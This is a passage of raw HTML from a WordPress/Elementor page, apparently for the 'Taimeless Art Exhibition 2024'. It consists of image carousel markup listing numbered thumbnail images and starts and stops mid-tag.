decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/11-1-300x300.jpg" alt="11" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="13 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/12-1-300x300.jpg" alt="12" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="14 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/13-1-300x300.jpg" alt="13" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="15 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/14-1-300x300.jpg" alt="14" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="16 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/15-1-300x300.jpg" alt="15" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="17 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/16-1-300x300.jpg" alt="16" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="18 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/17-1-300x300.jpg" alt="17" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="19 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/18-1-300x300.jpg" alt="18" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="20 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/20-1-300x300.jpg" alt="20" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="21 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/21-1-300x300.jpg" alt="21" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="22 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/22-1-300x300.jpg" alt="22" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="23 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/23-1-300x300.jpg" alt="23" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="24 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/24-1-300x300.jpg" alt="24" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="25 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/25-1-300x300.jpg" alt="25" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="26 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/26-1-300x300.jpg" alt="26" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="27 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/27-1-300x300.jpg" alt="27" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="28 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/28-1-300x300.jpg" alt="28" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="29 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/29-1-300x300.jpg" alt="29" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="30 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/30-1-300x300.jpg" alt="30" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="31 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/31-1-300x300.jpg" alt="31" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="32 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/32-1-300x300.jpg" alt="32" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="33 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/33-1-300x300.jpg" alt="33" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="34 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/34-1-300x300.jpg" alt="34" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="35 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/35-1-300x300.jpg" alt="35" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="36 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/36-1-300x300.jpg" alt="36" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="37 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/37-1-300x300.jpg" alt="37" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="38 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/38-1-300x300.jpg" alt="38" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="39 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/39-1-300x300.jpg" alt="39" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="40 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/40-1-300x300.jpg" alt="40" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="41 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/41-1-300x300.jpg" alt="41" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="42 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/42-1-300x300.jpg" alt="42" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="43 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/43-1-300x300.jpg" alt="43" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="44 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/44-1-300x300.jpg" alt="44" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="45 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/45-1-300x300.jpg" alt="45" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="46 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/46-1-300x300.jpg" alt="46" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="47 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/47-1-300x300.jpg" alt="47" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="48 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/48-1-300x300.jpg" alt="48" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="49 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/49-1-300x300.jpg" alt="49" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="50 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/50-1-300x300.jpg" alt="50" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="51 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/51-300x300.jpg" alt="51" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="52 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/52-300x300.jpg" alt="52" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="53 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/53-300x300.jpg" alt="53" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="54 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/54-300x300.jpg" alt="54" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="55 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/55-300x300.jpg" alt="55" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="56 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/56-300x300.jpg" alt="56" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="57 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/57-300x300.jpg" alt="57" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="58 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/58-300x300.jpg" alt="58" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="59 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/59-300x300.jpg" alt="59" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="60 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/60-300x300.jpg" alt="60" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="61 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/61-300x300.jpg" alt="61" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="62 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/62-300x300.jpg" alt="62" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="63 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/63-300x300.jpg" alt="63" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="64 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/64-300x300.jpg" alt="64" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="65 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/65-300x300.jpg" alt="65" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="66 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/66-300x300.jpg" alt="66" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="67 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/67-300x300.jpg" alt="67" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="68 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/68-300x300.jpg" alt="68" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="69 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/69-300x300.jpg" alt="69" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="70 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/70-300x300.jpg" alt="70" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="71 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/71-300x300.jpg" alt="71" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="72 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/72-300x300.jpg" alt="72" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="73 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/73-300x300.jpg" alt="73" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="74 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/74-300x300.jpg" alt="74" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="75 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/75-300x300.jpg" alt="75" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="76 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/76-300x300.jpg" alt="76" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="77 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/77-300x300.jpg" alt="77" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="78 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/78-300x300.jpg" alt="78" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="79 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/79-300x300.jpg" alt="79" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="80 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/80-300x300.jpg" alt="80" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="81 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/81-300x300.jpg" alt="81" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="82 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/82-300x300.jpg" alt="82" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="83 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/83-300x300.jpg" alt="83" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="84 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/84-300x300.jpg" alt="84" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="85 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/85-300x300.jpg" alt="85" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="86 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/86-300x300.jpg" alt="86" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="87 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/87-300x300.jpg" alt="87" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="88 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/88-300x300.jpg" alt="88" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="89 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/89-300x300.jpg" alt="89" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="90 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/90-300x300.jpg" alt="90" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="91 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/91-300x300.jpg" alt="91" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="92 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/92-300x300.jpg" alt="92" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="93 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/93-300x300.jpg" alt="93" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="94 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/94-300x300.jpg" alt="94" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="95 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/95-300x300.jpg" alt="95" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="96 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/96-300x300.jpg" alt="96" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="97 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/97-300x300.jpg" alt="97" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="98 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/98-300x300.jpg" alt="98" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="99 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/99-300x300.jpg" alt="99" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="100 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/101-300x300.jpg" alt="101" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="101 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/102-300x300.jpg" alt="102" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="102 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/103-300x300.jpg" alt="103" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="103 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/104-300x300.jpg" alt="104" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="104 of 104" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/105-300x300.jpg" alt="105" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f9099e1 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="f9099e1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56875d7 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="56875d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19d77f6 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="19d77f6" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
			<div		class="sc_title sc_title_default" ><span class="sc_item_subtitle sc_title_subtitle sc_align_center sc_item_subtitle_above sc_item_title_style_default">Exhibition</span><h2 class="sc_item_title sc_title_title sc_align_center sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Taimeless Art Exhibition 2024</span></h2></div>		</div>
				</div>
				<div class="elementor-element elementor-element-28498cc sc_fly_static elementor-widget elementor-widget-spacer" data-id="28498cc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e3b0a1a sc_fly_static elementor-widget elementor-widget-spacer" data-id="e3b0a1a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9495ec5 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="9495ec5" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c7ab4c5 sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="c7ab4c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfdda28 sc_fly_static elementor-widget elementor-widget-spacer" data-id="dfdda28" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-320c876 elementor-arrows-position-inside elementor-pagination-position-outside sc_fly_static elementor-widget elementor-widget-image-carousel" data-id="320c876" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;3&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/1-2-300x300.jpg" alt="1" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/2-2-300x300.jpg" alt="2" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/3-2-300x300.jpg" alt="3" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/4-2-300x300.jpg" alt="4" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/5-2-300x300.jpg" alt="5" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/6-2-300x300.jpg" alt="6" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://taimeless.com/wp-content/uploads/2025/01/7-2-300x300.jpg" alt="7" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 of 48" data-no-translation-aria-label=""><figure class="swiper-slide-inner"><img 